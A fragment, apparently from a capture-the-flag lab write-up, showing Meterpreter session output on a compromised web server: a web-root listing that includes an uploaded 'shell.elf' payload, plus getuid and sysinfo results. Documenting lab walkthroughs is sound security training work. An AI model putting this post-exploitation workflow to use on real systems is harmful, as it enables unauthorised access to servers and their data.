 meterpreter > ls
Listing: /var/www/html/theEther.com/public_html
===============================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100775/rwxrwxr-x 5891 fil 2017-10-23 22:27:00 -0400 about.php
40775/rwxrwxr-x 4096 dir 2017-10-23 21:02:42 -0400 images
100775/rwxrwxr-x 6495 fil 2017-10-23 23:48:27 -0400 index.php
40775/rwxrwxr-x 4096 dir 2017-10-23 21:02:42 -0400 layout
100775/rwxrwxr-x 5006 fil 2017-10-23 21:02:42 -0400 licence.txt
100775/rwxrwxr-x 10641 fil 2017-10-23 22:26:41 -0400 research.php
100755/rwxr-xr-x 207 fil 2018-05-31 07:06:17 -0400 shell.elf
106775/rwxrwxr-x 11527272 fil 2017-11-23 22:41:51 -0500 xxxlogauditorxxx.py
meterpreter > getuid
Server username: uid=33, gid=33, euid=33, egid=33
meterpreter > sysinfo
Computer : 192.168.1.101
OS : Ubuntu 16.04 (Linux 4.10.0-40-generic)
Architecture : i686
BuildTuple : i486-linux-musl
Meterpreter : x86/linux
meterpreter >